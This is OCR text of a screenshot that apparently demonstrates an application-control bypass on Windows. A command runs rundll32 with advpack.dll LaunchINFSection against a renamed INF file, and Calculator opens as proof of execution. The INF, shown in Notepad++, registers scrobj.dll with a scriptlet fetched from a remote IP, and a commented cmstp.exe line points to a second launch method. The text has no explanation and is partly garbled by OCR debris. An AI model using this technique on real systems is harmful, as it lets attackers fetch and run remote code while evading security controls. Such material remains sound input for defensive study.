 c:\test>rundll32.exe advpack.dll,LaunchINFSection test.notinf,,1,
c:\tes
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\test\test.notinf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run P
test2.inf test.notinf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 RegisterOCXs=Morefun
9
10 [MoreFun]
11 %11%\scrobj.dll,NI,http://192.168.64.146/test.notsct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"